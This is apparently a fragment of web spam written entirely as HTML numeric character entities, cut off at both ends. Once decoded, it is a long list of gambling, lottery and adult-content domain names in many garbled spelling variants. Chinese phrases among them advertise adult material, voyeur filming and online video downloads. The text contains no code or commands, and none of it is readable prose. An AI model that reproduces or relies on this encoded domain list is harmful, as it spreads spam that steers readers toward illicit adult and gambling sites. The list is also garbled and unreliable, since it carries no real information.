87;&#87;&#48;&#52;&#55;&#54;&#67;&#79;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#67;&#80;&#57;&#51;&#57;&#95;&#67;&#79;&#77;&#10;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#57;&#53;&#46;&#86;&#73;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#26085;&#26412;&#87;&#87;&#87;&#52;&#53;&#54;&#68;&#68;&#90;&#67;&#79;&#77;&#78;&#10;&#90;&#78;&#83;&#89;&#46;&#67;&#83;&#76;&#69;&#65;&#82;&#78;&#73;&#78;&#71;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#65;&#90;&#80;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#50;&#50;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#50;&#50;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#48;&#56;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#48;&#56;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#86;&#86;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#56;&#86;&#86;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#84;&#65;&#86;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#49;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#49;&#48;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#54;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#74;&#54;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#54;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#54;&#65;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#69;&#65;&#78;&#83;&#89;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#69;&#65;&#78;&#83;&#89;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#57;&#57;&#57;&#90;&#88;&#65;&#86;&#65;&#86;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#78;&#68;&#65;&#79;&#51;&#52;&#53;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#89;&#89;&#53;&#56;&#57;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#72;&#65;&#86;&#50;&#49;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#72;&#85;&#83;&#72;&#73;&#80;&#73;&#78;&#44;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#44;&#89;&#90;&#77;&#53;&#50;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#65;&#86;&#48;&#48;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#85;&#65;&#86;&#44;&#54;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#74;&#73;&#53;&#53;&#57;&#46;&#67;&#48;&#77;&#10;&#54;&#52;&#52;&#67;&#67;&#24320;&#22870;&#32467;&#26524;&#76;&#79;&#84;&#84;&#79;&#46;&#83;&#73;&#78;&#65;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#70;&#85;&#67;&#75;&#83;&#51;&#54;&#68;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#65;&#79;&#53;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#65;&#79;&#53;&#53;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#67;&#65;&#79;&#80;&#65;&#80;&#65;&#53;&#53;&#46;&#67;&#79;&#77;&#10;&#88;&#88;&#88;&#54;&#57;&#87;&#87;&#87;&#46;&#48;&#53;&#49;&#50;&#83;&#84;&#86;&#46;&#79;&#82;&#71;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#85;&#51;&#56;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#77;&#71;&#77;&#51;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#77;&#71;&#77;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#57;&#57;&#71;&#66;&#71;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#54;&#55;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#54;&#55;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#70;&#69;&#77;&#70;&#69;&#77;&#67;&#65;&#79;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#51;&#48;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#51;&#87;&#89;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#51;&#87;&#89;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#75;&#75;&#56;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#46;&#56;&#53;&#55;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#67;&#85;&#82;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#67;&#85;&#82;&#69;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#50;&#54;&#50;&#87;&#87;&#87;&#46;&#67;&#72;&#73;&#89;&#79;&#85;&#56;&#56;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#74;&#79;&#69;&#76;&#68;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#79;&#69;&#76;&#68;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#32;&#54;&#57;&#57;&#90;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#69;&#88;&#73;&#90;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#69;&#88;&#73;&#90;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#49;&#51;&#56;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#50;&#57;&#50;&#57;&#90;&#90;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65300;&#65305;&#65325;&#65325;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#44;&#53;&#54;&#55;&#56;&#44;&#67;&#79;&#77;&#10;&#35201;&#30475;&#87;&#87;&#87;&#44;&#67;&#67;&#88;&#52;&#50;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#54;&#57;&#75;&#77;&#77;&#67;&#79;&#77;&#73;&#73;&#73;&#56;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#57;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#83;&#69;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#83;&#69;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#49;&#48;&#44;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#88;&#77;&#77;&#78;&#55;&#55;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#66;&#74;&#75;&#72;&#83;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#74;&#75;&#72;&#83;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#90;&#90;&#50;&#46;&#67;&#79;&#77;&#26368;&#26032;&#32593;&#22336;&#10;&#87;&#87;&#87;&#66;&#65;&#78;&#68;&#65;&#79;&#51;&#52;&#53;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#76;&#69;&#49;&#49;&#52;&#10;&#87;&#87;&#87;&#44;&#89;&#84;&#46;&#51;&#84;&#86;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#49;&#50;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#50;&#52;&#55;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#50;&#52;&#55;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#83;&#73;&#90;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#86;&#86;&#86;&#86;&#46;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#24615;&#20013;&#22269;&#10;&#87;&#87;&#87;&#44;&#72;&#71;&#49;&#54;&#53;&#67;&#67;&#95;&#87;&#87;&#87;&#50;&#56;&#52;&#50;&#55;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#76;&#85;&#46;&#49;&#79;&#49;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#83;&#69;&#50;&#49;&#49;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#83;&#69;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#83;&#69;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#48;&#75;&#75;&#75;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#48;&#75;&#75;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#56;&#54;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#56;&#54;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#66;&#66;&#73;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#66;&#66;&#73;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#66;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#66;&#66;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#80;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#53;&#53;&#80;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#67;&#54;&#54;&#55;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#83;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#83;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#65;&#85;&#65;&#85;&#95;&#56;&#56;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#69;&#68;&#79;&#85;&#57;&#54;&#54;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#66;&#79;&#65;&#89;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#66;&#79;&#65;&#89;&#69;&#67;&#79;&#77;&#95;&#10;&#84;&#85;&#88;&#88;&#79;&#79;&#67;&#79;&#77;&#64;&#71;&#77;&#65;&#73;&#76;&#67;&#79;&#77;&#78;&#10;&#88;&#73;&#65;&#78;&#71;&#74;&#73;&#65;&#79;&#84;&#86;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#53;&#53;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#53;&#53;&#56;&#67;&#79;&#77;&#95;&#10;&#90;&#90;&#90;&#78;&#78;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#84;&#86;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#67;&#78;&#75;&#46;&#67;&#78;&#77;&#10;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#46;&#84;&#86;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#55;&#55;&#69;&#69;&#70;&#70;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#50;&#67;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#50;&#67;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#52;&#52;&#51;&#56;&#88;&#88;&#57;&#95;&#67;&#79;&#78;&#10;&#57;&#49;&#88;&#80;&#79;&#82;&#78;&#64;&#71;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#51;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#51;&#49;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#65;&#66;&#65;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#65;&#66;&#65;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#77;&#77;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#79;&#85;&#77;&#77;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#67;&#79;&#77;&#25104;&#20154;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#80;&#65;&#65;&#49;&#49;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#83;&#69;&#49;&#48;&#49;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#49;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#49;&#49;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#51;&#70;&#70;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#57;&#57;&#51;&#70;&#70;&#79;&#82;&#71;&#95;&#10;&#77;&#73;&#89;&#65;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#84;&#86;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#90;&#87;&#90;&#77;&#50;&#51;&#46;&#67;&#76;&#85;&#66;&#78;&#10;&#87;&#87;&#87;&#95;&#67;&#69;&#67;&#69;&#54;&#54;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#85;&#85;&#72;&#72;&#72;&#86;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#49;&#48;&#50;&#52;&#49;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#86;&#49;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#86;&#49;&#55;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#78;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#56;&#78;&#78;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#57;&#57;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#57;&#57;&#54;&#67;&#79;&#77;&#95;&#10;&#83;&#69;&#83;&#69;&#87;&#65;&#78;&#71;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#54;&#54;&#46;&#54;&#70;&#85;&#10;&#87;&#67;&#20599;&#25293;&#65292;&#87;&#87;&#87;&#46;&#69;&#82;&#69;&#51;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#89;&#89;&#51;&#50;&#51;&#46;&#67;&#9675;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#48;&#57;&#57;&#46;&#86;&#73;&#80;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#48;&#57;&#57;&#86;&#73;&#80;&#95;&#10;&#87;&#87;&#87;&#44;&#76;&#89;&#79;&#75;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#85;&#50;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#85;&#50;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#183;&#83;&#79;&#75;&#79;&#67;&#50;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#51;&#52;&#71;&#65;&#79;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#52;&#51;&#52;&#71;&#65;&#79;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#78;&#89;&#83;&#79;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#73;&#78;&#89;&#83;&#79;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#80;&#79;&#67;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#80;&#79;&#67;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#69;&#78;&#69;&#87;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#55;&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#19979;&#36733;&#10;&#87;&#87;&#87;&#46;&#78;&#89;&#53;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#89;&#53;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#89;&#89;&#89;&#57;&#57;&#57;&#80;&#87;&#67;&#79;&#77;&#10;&#53;&#50;&#53;&#50;&#84;&#86;&#84;&#86;&#22312;&#32447;&#35266;&#30475;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#71;&#69;&#55;&#56;&#46;&#67;&#79;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#85;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#50;&#85;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#88;&#66;&#88;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#88;&#66;&#88;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#71;&#65;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#71;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#56;&#72;&#72;&#67;&#79;&#77;&#10;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#49;&#52;&#46;&#86;&#73;&#80;&#10;&#72;&#84;&#84;&#80;&#83;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#65;&#80;&#80;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#49;&#51;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#76;&#65;&#83;&#90;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#51;&#76;&#65;&#83;&#90;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#75;&#80;&#57;&#51;&#51;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#50;&#57;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#50;&#57;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#52;&#57;&#46;&#67;&#79;&#77;&#83;&#69;&#10;&#87;&#87;&#87;&#46;&#50;&#66;&#79;&#89;&#70;&#82;&#73;&#69;&#78;&#68;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#88;&#88;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#88;&#88;&#48;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#89;&#89;&#88;&#50;&#50;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#80;&#79;&#82;&#78;&#48;&#49;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#89;&#90;&#90;&#49;&#49;&#49;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#65;&#86;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#55;&#65;&#86;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#51;&#56;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#51;&#56;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#57;&#50;&#51;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#57;&#50;&#51;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#53;&#50;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#77;&#73;&#54;&#46;&#73;&#67;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#86;&#79;&#68;&#54;&#54;&#54;&#10;&#87;&#87;&#87;&#83;&#69;&#69;&#90;&#88;&#88;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#75;&#85;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#75;&#85;&#65;&#73;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#44;&#69;&#69;&#72;&#72;&#51;&#44;&#67;&#79;&#77;&#78;&#10;&#51;&#56;&#51;&#56;&#22312;&#32447;&#24433;&#38498;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#51;&#51;&#66;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#51;&#51;&#66;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#49;&#52;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#44;&#70;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#75;&#75;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#56;&#56;&#75;&#75;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#57;&#71;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#52;&#57;&#71;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#90;&#89;&#52;&#52;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#73;&#65;&#78;&#84;&#65;&#78;&#71;&#10;&#65279;&#87;&#87;&#87;&#46;&#87;&#69;&#77;&#79;&#50;&#51;&#20022;&#67;&#79;&#77;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#66;&#79;&#54;&#46;&#88;&#90;&#89;&#78;&#10;&#87;&#87;&#87;&#46;&#73;&#73;&#73;&#54;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#73;&#73;&#54;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#81;&#74;&#81;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#71;&#65;&#86;&#57;&#57;&#57;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#56;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#52;&#56;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#48;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#48;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#55;&#55;&#89;&#89;&#89;&#89;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#65;&#51;&#52;&#53;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#65;&#51;&#52;&#53;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#65;&#83;&#69;&#49;&#49;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#86;&#73;&#68;&#69;&#79;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#53;&#53;&#65292;&#84;&#69;&#84;&#69;&#65292;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#85;&#55;&#55;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#85;&#55;&#55;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#73;&#87;&#67;&#68;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#87;&#67;&#68;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#82;&#90;&#88;&#46;&#77;&#69;&#95;&#87;&#87;&#87;&#67;&#82;&#90;&#88;&#77;&#69;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#57;&#77;&#77;&#44;&#67;&#79;&#77;&#44;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#48;&#48;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#83;&#83;&#83;&#83;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#51;&#53;&#72;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#51;&#53;&#72;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#87;&#87;&#89;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#87;&#87;&#89;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#78;&#65;&#79;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#78;&#65;&#79;&#71;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#50;&#55;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#50;&#55;&#53;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#78;&#76;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#78;&#76;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#54;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#54;&#85;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#74;&#70;&#67;&#67;&#72;&#73;&#78;&#65;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#